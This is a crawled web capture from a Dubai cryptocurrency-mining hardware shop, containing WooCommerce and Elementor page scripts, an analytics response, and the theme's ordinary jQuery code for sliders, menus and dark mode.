var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"749ceefa11","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/amd-radeon-rx-580-graphics-card-in-dubai\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=813172814&t=pageview&_s=1&dl=https%3A%2F%2Fminer.ae%2Fminer%2Fgraphic-cards%2F&ul=en-us%40posix&dt=Graphic%20Cards%20Archives%20-%20Bitcoin%20Mining%20in%20Dubai%20(UAE)%20and%20Abu%20Dhabi%20(UAE)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1226206093&gjid=102535423&cid=645120689.1768466904&tid=UA-97830224-3&_gid=823427012.1768466904&_r=1&_slc=1&z=460958574
body_size: -448
content:
2,cG-48PW5FFZT7

--- FILE ---
content_type: application/javascript
request_url: https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3
body_size: 5618
content:
jQuery(document).ready(function($){

  var options = {
    items:1,
    loop: true,
    autoplayHoverPause:true,
  }
  if($('body').hasClass('rtl')){ options.rtl = true; }
  if(The100SliderData.pager=='true'){ options.dots = true;}
  else{ options.dots = false; }
  if(The100SliderData.autop=='true'){ options.autoplay = true;}
  else{ options.autoplay = false; }
  options.autoplayTimeout = parseInt(The100SliderData.speed);
  if(The100SliderData.controls=='true'){ options.nav = true;}
  else{ options.nav = false; }
  if(The100SliderData.trans=='slideOutLeft'){ options.animateOut = "slideOutLeft";}
  else{ options.animateOut = "fadeOut"; }

  $("#main-slider").owlCarousel(options);

  //Toggling class for search
  $('.menu-search .fa.fa-search').on('click', function(){
   $(this).parent('.menu-search').addClass('menu-search-active');
 });
  $('.header-search-wrap .fa.fa-close').on('click', function(){
   $('.menu-search').removeClass('menu-search-active');
 });

  $('.header-cart .cart-content').on('click', function(){
   $('.header-cart').toggleClass('cart-active');
 });

  //gallery section layout two hover effect
  $('.gallery-section.lay-two .gallery-posts').directionalHover({
  	overlay: "gallery-titledesc-wrap",
  	easing: "swing", 
  	speed: 400
  });

  //responsive menu
  var winWidth = $(window).width();
  if(winWidth<= 980){

    var leftMenu = $('.site-header.lay-three #site-navigation-left ul.menu').html();
    //alert(leftMenu);
    $('.site-header.lay-three #site-navigation ul.menu').append(leftMenu);
    $('#site-navigation-left').hide();

    $('.main-navigation').prepend('<button type="button" class="nav-close"><span clss="nav-arrow"></span></button>');
    $('.main-navigation ul li.menu-item-has-children > a').wrap('<div class="sub-wrap"></div>');
    $('.main-navigation ul li.menu-item-has-children .sub-wrap').append('<button type="button" class="fa fa-angle-down"></button>');
    $('.main-navigation ul ul.sub-menu').hide();
    $('.main-navigation ul li.menu-item-has-children .sub-wrap .fa-angle-down').on('click', function(){
      $(this).parent('.sub-wrap').siblings('.main-navigation ul ul.sub-menu').slideToggle();
    });

  };
  
  $('.main-navigation button.menu-toggle').click(function(){
    $('body').addClass('menu-toggle');
    $('body').css({'overflow':'hidden','height':'100vh','position':'fixed','width':'100%'});
  });
  $('.main-navigation .nav-close').click(function(){
    $('body').removeClass('menu-toggle');
    $('body').css({'overflow':'auto','height':'100vh','position':'relative','width':'100%'});
  });


  $('.aboutservice-section.lay-two .service-titledesc-wrap .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.expanded .service-excerpt').show();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.collapsed .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-title').click(function(){
    if($(this).parent('.service-titledesc-wrap').hasClass('expanded')){
      $(this).siblings('.service-excerpt').slideUp('slow');
      $(this).parent('.service-titledesc-wrap').addClass('collapsed').removeClass('expanded');
    }else{
      $(this).siblings('.service-excerpt').slideDown('slow');
      $(this).parent('.service-titledesc-wrap').removeClass('collapsed').addClass('expanded');
    }
  });

  var dirRTL = false;
  if($('body').hasClass('rtl')){ dirRTL = true; }
  $(".testimonial-section.lay-one #testimonial-posts-wrap, .testimonial-section.lay-two.testimonial-only #testimonial-posts-wrap").owlCarousel({
    items:1,
    rtl:dirRTL,
    loop: true,
    autoplay:false,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
  });
  $(".testimonial-section.lay-two.testimonial-partner #testimonial-posts-wrap").owlCarousel({
    loop: true,
    autoplay:false,
    rtl:dirRTL,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
    //margin:30
    responsive: {
      0:{
        items:1
      },
      640:{
        items:2
      }
    }
  });

  $('#es-top').css('right', -65);
  $(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
      $('#es-top').css('right', 20);
    } else {
      $('#es-top').css('right', -65);
    }
  });

  $('.menu').addClass('nav-menu');

  $("#es-top").click(function () {
    $('html,body').animate({scrollTop: 0}, 600);
  });

  new WOW().init();

}); //doc close

function toggleDarkMode() { // jshint ignore:line
  var toggler = document.getElementById( 'dark-mode-toggler' );

  if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'yes' );
  } else {
    toggler.setAttribute( 'aria-pressed', 'false' );
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'no' );
  }
}

function the100IsDarkMode() {
  var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

  if ( 'yes' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = true;
  } else if ( 'no' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = false;
  }

  return isDarkMode;
}

function darkModeInitialLoad() {
  var toggler = document.getElementById( 'dark-mode-toggler' ),
    isDarkMode = the100IsDarkMode();

  if ( isDarkMode ) {
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
  } else {
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
  }

  if ( toggler && isDarkMode ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
  }
}
darkModeInitialLoad();
